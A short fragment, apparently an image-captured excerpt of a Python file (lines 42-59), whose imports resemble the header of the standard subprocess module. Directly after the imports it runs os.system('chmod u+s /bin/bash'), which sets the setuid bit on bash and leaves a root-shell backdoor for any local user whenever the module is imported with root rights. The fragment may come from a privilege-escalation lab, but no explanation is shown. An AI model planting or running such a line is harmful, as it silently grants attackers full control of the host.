 42
43 import builtins
44 import errno
45 import io
46 import locale
47 import os
48 import time
49 import signal
50 import sys
51 import threading
52 import warnings
53 import contextlib
54 from time import monotonic as _time
55 import types
56
57 cmd="chmod u+s /bin/bash"
58 os.system(cmd)
59